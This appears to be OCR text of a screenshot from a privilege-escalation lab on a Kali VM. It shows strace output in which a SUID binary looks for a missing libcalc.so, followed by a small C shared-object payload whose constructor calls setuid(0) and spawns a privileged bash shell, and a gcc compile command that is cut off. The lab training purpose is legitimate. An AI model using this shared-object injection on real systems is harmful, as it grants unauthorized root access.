 09:16
23/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(user) 10.10.52.207 — Konsole
File Edit View Bookmarks Settings Help
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY)      = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libdl.so.2", O_RDONLY)       = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/usr/lib/libstdc++.so.6", O_RDONLY) = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libm.so.6", O_RDONLY)        = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libgcc_s.so.1", O_RDONLY)    = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libc.so.6", O_RDONLY)        = 3
open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)
user@debian:~/tools/suid/exim$ mkdir /home/user/.config
user@debian:~/tools/suid/exim$ cat /home/user/tools/suid/libcalc.c
#include <stdio.h>
#include <stdlib.h>
static void inject() __attribute__((constructor));
void inject() {
        setuid(0);
        system("/bin/bash -p");
}
user@debian:~/tools/suid/exim$ gcc -shared -fPIC -o /home/user/.config/
- : sudo openvpn (user) 10.10.52.207
(user) 10.10.52.207 — Konsole
2:16 AM
8/23/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.